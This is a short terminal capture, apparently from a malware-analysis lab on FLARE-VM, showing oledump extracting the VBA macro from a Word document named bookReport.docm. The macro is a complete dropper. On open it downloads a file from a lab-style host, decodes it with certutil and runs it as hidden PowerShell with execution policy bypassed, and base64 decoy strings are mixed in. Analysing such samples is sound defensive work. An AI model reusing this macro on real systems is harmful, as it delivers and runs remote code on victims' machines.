 FLARE-VM 01/14/2025 22:05:19
PS C:\Users\BusySec\Desktop > oledump.py .\bookReport.docm -s 3 --vbadecompress
Attribute VB_Name = "NewMacros"
Function genStr(Length As Integer)
Dim chars As Variant
Dim x As Long
Dim str As String
If Length < 1 Then
Exit Function
End If
chars = Array("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", _
"k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", _
"y", "z", "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "!", "@", _
"#", "$", "%", "^", "&", "*", "A", "B", "C", "D", "E", "F", "G", "H", _
"I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", _
"W", "X", "Y", "Z")
For x = 1 To Length
Randomize
str = str & chars(Int((UBound(chars) - LBound(chars) + 1) * Rnd + LBound(chars)))
Next x
randStr = str
End Function
Sub Workbook_Open()
Dim str1: genStr (17)
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
str2 = "wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbywgZ28hIFRoaXMgdGhpbmcgY29tZXMgZnVsbHkgbG9hZGVkLiBBTS9GTSByYWRpbywgcmVjbGluaW5nIGJ1Y2tldC"
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
str3 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False
xHttp.Send
Dim str9: genStr (10)
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encd.crt", 2 '//overwrite
End With
str5 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
str6 = "Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWZ2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3Uncm
UgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW"
Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1")
End Sub
FLARE-VM 01/14/2025 22:05:49
PS C:\Users\BusySec\Desktop >